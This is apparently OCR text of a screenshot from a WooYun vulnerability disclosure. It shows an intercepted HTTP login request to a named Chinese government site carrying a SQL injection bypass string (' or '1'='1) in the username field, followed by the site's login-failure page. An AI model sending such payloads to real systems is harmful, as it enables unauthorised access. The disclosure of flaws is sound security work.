 Request
Raw Params Headers Hex
POST /login?action=login HTTP/1.1
Host: rzpt.smesd.gov.cn
Content-Length: 130
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Origin: http://rzpt.smesd.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.110
Safari/537.36 CoolNovo/2.0.9.20
Content-Type: application/x-www-form-urlencoded
Referer: http://rzpt.smesd.gov.cn/login?action=login
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ZM_TEST=true;
Hm_lvt_28e0d973d9e330288e203b38214d113c=1432274147;
Hm_lpvt_28e0d973d9e330288e203b38214d113c=1432274554;
JSESSIONID=C6F63783A2741C188F5982A96EA72534
loginName=dfsdfdsf%27+or+%271%27%3D%271&moduleid=4028803c263bf
b0d01263bfb85070002&password=dsfsdfd&imageField.x=67&imageFiel
d.y=16
Response
Raw Headers Hex HTML Render
bgcolor="#FFFFFF" class="tit04">用户登录</td>
</tr>
</table></td>
</tr>
</table>
<form name="login" method="post"
action="login?action=login" onSubmit="return
checklogin(this)">
<table width="340" border="0" cellspacing="5"
cellpadding="0" style="margin-left:10px;">
<tr>
<td colspan="2" align="center"
class="h2">登录失败：您输入密码不正确，请重新输入。</td>
</tr>
<tr>
<td width="95" height="50" align="center"
class="tit02">用户名：</td>
<td width="230" height="50"
align="left"><input type="text" name="loginName"
id="loginName" size="20" style="width:150px"
value="请输入用户名/手机号/邮箱" onFocus="OnEnter(this)"
onBlur="OnExit(this)"/></td>
<script>
function OnEnter( field ) { if( field.value ==
field.defaultValue ) { field.value = ""; } }
function OnExit( field ) { if( field.value == "" ) {
field.value = field.defaultValue; } }
www.wooyun.org